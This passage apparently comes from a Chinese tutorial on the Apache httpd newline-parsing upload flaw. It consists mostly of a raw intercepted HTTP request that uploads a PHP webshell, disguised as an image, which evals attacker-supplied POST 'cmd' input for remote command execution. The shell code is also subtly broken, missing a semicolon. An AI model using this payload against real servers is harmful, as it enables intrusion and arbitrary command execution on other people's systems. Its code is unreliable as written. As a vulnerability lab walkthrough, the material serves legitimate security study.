 此时，尝试上传恶意文件，依据httpd换行解析漏洞，我们使用在文件名后加入%0a进行换行的形式来使文件解
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: .cn:8080/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------23522563632559
Content-Length: 334
-----------------------------23522563632559
Content-Disposition: form-data; filename="404.jpg"
Content-Type: image/jpeg
<?php
$a=$_POST["cmd"]
@eval($a);
?>
-----------------------------23522563632559
Content-Disposition: form-data; name="name"
evil.php